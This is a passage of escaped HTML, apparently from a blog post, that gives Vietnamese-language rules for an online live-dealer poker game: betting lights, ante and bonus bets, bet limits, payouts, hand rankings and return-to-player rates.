justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrên đầu màn hình hiển thị này có ba đèn: Màu Xanh lá cây,\nVàng và Đỏ. Đèn MÀU XANH LÁ CÂY thông báo cho bạn biết khi nào bạn có thể đặt\ncược và quyết định THEO CƯỢC\/ BỎ BÀI, Đèn MÀU VÀNG khi thời gian đặt cược hoặc\nquyết định sắp hết và Đèn MÀU ĐỎ khi thời gian đặt cược hoặc quyết định đã hết.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược lần đầu, nghĩa là cược Tiền tố, sử dụng số tiền đặt\ncược từ thanh công cụ trò chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột trái vào số tiền cược bạn muốn đặt cược và sau đó\nnhấp chuột vào điểm số Tiền tố trên bàn chơi. Mỗi khi bạn nhấp chuột vào điểm\ntiền cược đó, số tiền cược khác sẽ được thêm vào lần cược. Bạn cũng có thể chọn\nmột số tiền có giá trị khác để đạt được giá trị đặt cược mong muốn. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ các giá trị tiền có thể sử dụng (ví dụ như có sẵn trong\nsố dư của bạn) mới được bật. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã đạt được số tiền cược mà bạn muốn đặt cược, bạn\nkhông cần phải thực hiện hành động nào khác, các lần đặt cược sẽ được tự động gửi\nđi khi đó đèn MÀU ĐỎ sáng lên, chẳng hạn như khi đã kết thúc các đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng số tiền đặt cược trong trò chơi hiện tại của bạn được\nhiển thị trong cửa sổ Tổng đặt cược, nó được hiển thị ở phía dưới cùng bên trái\ncủa trò chơi, bên cạnh đèn chỉ báo Số dư.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Khôi phục cho phép bạn hủy bỏ lần đặt cược cuối cùng đã\nđặt. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBằng cách nhấp chuột lại nút Khôi phục, sẽ hủy bỏ từng lần đặt\ncược một ngược thứ tự chúng được đặt cược. Điều này chỉ xảy ra khi đèn MÀU XANH\nLÁ CÂY hoặc MÀU VÀNG sáng lên (mở đặt cược). Khi đã kết thúc đặt cược (ĐÈN MÀU\nĐỎ), bạn sẽ không thể hủy đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC BẰNG TIỀN THƯỞNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng là đặt cược tùy chọn và không thể\nđặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Tiền tố, mũi\ntên sáng lên thông báo cho bạn biết điểm đặt cược bằng Tiền thưởng đã bật. Đặt\ncược bằng Tiền thưởng của bạn tương tự như cách bạn đặt cược Tiền tố. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng được đánh giá chỉ dựa trên phần\nbài có năm quân bài đầu tiên. Nếu bạn có một cặp Át hoặc cặp bài cao hơn và bạn\nquyết định Theo cược, bạn sẽ thắng cuộc đặt cược bằng Tiền thưởng và sẽ được trả\ntiền tùy theo bàn chơi trả tiền bằng Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC MỨC ĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng MỨC ĐẶT CƯỢC hiển thị số tiền đặt cược tối thiểu và tối\nđa được phép.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-a59d2e4e-7fff-a2db-b7eb-4e5889471631\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 61px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"61\" src=\"https:\/\/lh6.googleusercontent.com\/tewhBi3S5yQINLl7NT_w7nxI0ZTwM80hxJ7KjmWZRUeN3_LHozB0WW3W_gGxgU-2iguWItBw-ZUc-AknHy6fFPY1fhdxuVMeadFa2tpiMlPAm6rPrZYNzvmwdCnDQGwXtOXSr-46ARTtm4uvwhXf160\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn đặt cược thấp hơn mức đặt cược tối thiểu, bạn sẽ thấy\nthông báo chú giải công cụ trên điểm đặt cược thông báo cho bạn về số tiền cược\ntối thiểu được phép. Nếu bạn đặt cược thấp hơn mức đặt cược tối thiểu được\nphép, vào cuối thời gian đặt cược, đặt cược của bạn sẽ bị hủy bỏ. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn cố gắng đặt cược cao hơn mức đặt cược tối đa, bạn sẽ\nthấy một thông báo chú giải công cụ trên điểm đặt cược nhắc nhở bạn về mức đặt\ncược tối đa và bạn sẽ không thể đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn di con trỏ qua bảng mức cược trên màn hình bạn sẽ\nnhìn thấy các bàn thanh toán Tiền tố và Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán tiền Theo cược theo tỷ lệ 1:1. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENên nhớ rằng bạn phải THEO CƯỢC để nhận phần thắng cược bằng\nTiền thưởng! Nếu bạn BỎ BÀI, tiền cược bằng Tiền thưởng sẽ bị mất, ngay cả khi\nbạn có phần bài có giá trị.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVÁN BÀI THẮNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau:\nLá Át (cao hoặc thấp), Già, Đầm, Bồi, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A,\nK, Q, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-fa091c37-7fff-80d5-f90e-c78eee3c0218\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh6.googleusercontent.com\/xNS0bd5W0v9AVWiPRjm_lOmCNspz11avetWxMI0Wz5jzUG33xZjZSXcbz7ot93QRtRD29h-hCfLTKBxqg_JZJm476NeewXeaoiKY2s_jxwGO27Vg8sIwHFY9lGF6WaYTjgzgwo4mThnyPyaeTVY0alE\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh lớn là 1 ván bài gồm Át, Già, Đầm, Bồi và 10 cùng chất.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 38px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"38\" src=\"https:\/\/lh6.googleusercontent.com\/M0vViUyYCxb76z8n8eW8fxV-KLNlmGkbK6JjfJzsTKb2QtQCZYXsFLsd07AciCU9DCBz8FXaTPhXoAhCel4muNEtBpuwFIT_EA-Tkg4sj59-uSGGuyFXcQh4s2VeSk3BsfrnAS44ierD0JLPR3RXaqk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh là 1 ván bài gồm năm lá theo thứ tự, cùng 1 chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/A8FODIC6zwlRw0yfZ-BixOksSCvyOSkqIR_DFqBvyzA6jaJ_5-f4RG_YtXKtg2z_FqVVeohy6S28wCGm13TfuEnl6LpDH1YK4emV9HGXqsTggjgQgSUhM6Ei48NyK6Plq0SQeTV5VDYwjFw4Evq8Mvc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETứ quý là 1 ván bài gồm bốn lá 1 cùng thứ hạng và bất cứ lá nào khác. Ví dụ, Bốn Át trong phần bài của bạn sẽ là 1 Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh3.googleusercontent.com\/CINNiMfPMzxYw2x7eNQO36hsfBiM2yU2UYYufhG5opEKhimeULoaNl8JMowd6yWwLQQkWCQw3fAsngDtKmuaACva_vY0bPKjLAFWGV1yEYP1ekCnY8aqVIlGS_BR0XqIJC5xYvYD0TZmpypMP4gMZoI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECù lũ là 1 ván bài gồm bộ ba lá cùng một hạng và một bộ hai lá có hạng khác, ví dụ ba lá Già và hai lá Sáu. Giữa hai cù lũ, ván bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người\nchơi đối với đặt cược Tiền tố là 97,84% và đối với đặt cược bằng Tiền thưởng là\n93,74%.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐÀM THOẠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Đàm Thoại bật hộp đàm thoại vì thế bạn có thể gửi tin nhắn cho người chia bài và những người chơi khác\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EMÃ SỐ NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-d5ac4594-7fff-2a3f-818b-20eaab8b801c\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 90px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh6.googleusercontent.com\/i-5pduz6JmCJFVoT3Hg98uCtK08VJkICzNMwcOUW-UVGK5H-HSKRcTv_MEVq_rBQoy5ogPntVoSEsJosczV8Q9EQcqu6FWGPsIDsBaxT2nyUYN2jdUreuqHYxdHK-lBMU9pdDSdMB56mcg58dsgKye4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"90\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo Mã Số Trò Chơi sẽ luôn hiển thị ở phía dưới cùng bên trái của các trò chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục này hiển thị thẻ bài cho bất kỳ trò chơi nào - Mã Số Trò Chơi hiện tại ( GMT Time; HH:MM:SS). Nếu bạn có bất kỳ thắc mắc nào và muốn liên hệ với bộ phận dịch vụ khách hàng của chúng tôi, bạn luôn nên ghe chép lại ( hoặc chụp ảnh màn hình) Mã Số Trò Chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Lịch Sử ở phía dưới cùng bên phải màn hình sẽ bật các trò chơi trực tuyến mà bạn đã chơi và kết quả của các trò chơi đó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 